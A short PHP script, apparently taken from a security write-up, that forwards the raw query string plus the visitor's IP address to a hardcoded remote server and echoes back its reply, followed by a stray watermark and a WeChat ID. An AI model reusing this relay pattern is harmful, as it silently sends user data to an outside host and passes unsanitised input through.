 <?php↓
set_time_limit(120);↓
↓
$f = strtolower($_REQUEST['f']);↓
if($f == "addnumber_u")↓
{↓
$que = $_SERVER["QUERY_STRING"].'&uip='.$_SERVER["REMOTE_ADDR"]; ↓
}↓
elseif($f == "isuser_u")↓
{↓
$que = $_SERVER["QUERY_STRING"]; ↓
}↓
else↓
{↓
exit();↓
}↓
↓
↓
$opts = array(↓
'http'=>array(↓
'method'=>"GET",↓
'timeout'=>100,↓
)↓
);↓
$context = stream_context_create($opts);↓
↓
↓
$url = "http://122.0.71.39:8080/admin/sub.asp?".$que;↓
$contents = file_get_contents($url, false, $context);↓
↓
//$getcontent = iconv("gb2312", "utf-8",$contents); ↓
echo trim($contents); ↓
?>←
REEBUF
微信号: imyixieshi